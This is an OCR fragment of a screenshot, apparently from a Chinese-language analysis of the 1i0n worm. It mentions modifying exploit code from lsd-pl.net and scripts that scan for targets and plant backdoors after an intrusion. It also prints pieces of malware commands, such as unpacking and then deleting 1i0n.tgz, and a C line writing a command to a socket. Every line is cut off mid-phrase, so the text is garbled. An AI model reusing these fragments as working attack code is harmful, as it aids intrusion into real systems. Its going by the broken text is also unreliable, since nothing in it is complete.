
1i0n.tgz;rm -fr 1i0n.tgz;cd 
.....
修改lsd-pl.net提供的e
码。
>char command [] ="";
>write(sck[1],command,s
发现这是一个专门针对bi
lib/1i0n.sh主要是入侵以
后门程序。
scan/1i0n.sh主要是